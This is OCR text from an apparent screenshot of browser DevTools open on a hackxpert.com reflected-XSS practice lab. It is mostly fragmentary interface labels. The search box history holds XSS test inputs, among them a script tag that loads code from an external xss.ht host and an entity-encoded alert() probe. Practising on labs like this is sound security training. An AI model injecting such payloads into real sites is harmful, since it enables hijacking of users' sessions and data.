 https://hackxpert.com/labs/RX
hackxpert.com/labs/RXSS/GET/01.php?q=sdfwrerfwerv
C
8
a
ON
W
Elements
Console
Sources
Network
Performance
Memory
Application
Security
2
sdfwrerfwerv
CheeseBook:
Search...
Subm
Search...fdsfs
Search..."><script src=https://theamazingrat.xss.ht></script>
Search...&#97;&#108;&#101;&#114;&#116;()
Search...d
Search...lkjh
Search...sdsdfsdfsdf
<html>
<head>…</head>
<body data-new-gr-c-s-check-loaded="14.1082.0" data-gr-ext-installed>…
</body> == $0
<grammarly-desktop-integration data-grammarly-shadow-root="true">…
</grammarly-desktop-integration>
</html>
Styles
Computed
Layout
Event Listeners
Filter
:hov
.cls
element.style {
}
body {
user agent stylesheet
display: block;
margin: 8px;
}
margin
8
border
-
padding
-
8
-
-
237.600×312
-
-
8
-
-
8
html
body
Console
top
Filter
Default levels
2 Issues:
2
DevTools failed to load source map: Could not load content for chrome-extension://gighmmpiobklfepjocnamgkkbiglidom/brow
ser-polyfill.js.map: System error: net::ERR_FILE_NOT_FOUND